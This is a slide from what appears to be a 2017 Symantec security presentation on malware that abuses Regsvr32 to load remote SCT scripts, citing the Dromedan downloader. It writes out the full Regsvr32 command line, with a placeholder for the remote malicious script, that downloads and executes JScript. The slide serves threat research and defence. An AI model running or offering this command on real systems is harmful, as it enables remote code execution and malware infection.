 31Copyright © 2017 Symantec Corporation
o Registry run key can also point to a remote SCT file
o Regsvr32 will download and execute the embedded JScript
Regsvr32 /s /n /u /i:%REMOTE_MALICIOUS_SCT_SCRIPT% scrobj.dll
Example: Downloder.Dromedan (40,000 detections / day)
o Embedded JScript uses WMI to execute a PowerShell payload
o Script stores encoded DLL in the registry for later
Remote SCT load
Malicious.sct file
 